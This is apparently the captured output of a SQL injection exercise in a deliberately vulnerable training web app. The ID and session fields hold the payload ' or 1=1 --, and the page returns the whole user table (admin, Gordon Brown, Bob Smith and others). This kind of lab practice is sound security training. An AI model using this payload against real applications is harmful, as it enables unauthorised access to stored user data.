 Click here to change your ID.
ID: ' or 1=1 --
First name: admin
Surname: admin
ID: ' or 1=1 --
First name: Gordon
Surname: Brown
ID: ' or 1=1 --
First name: Hack
Surname: Me
ID: ' or 1=1 --
First name: Pablo
Surname: Picasso
ID: ' or 1=1 --
First name: Bob
Surname: Smith
Session ID: ' or 1=1 --
Sub
Close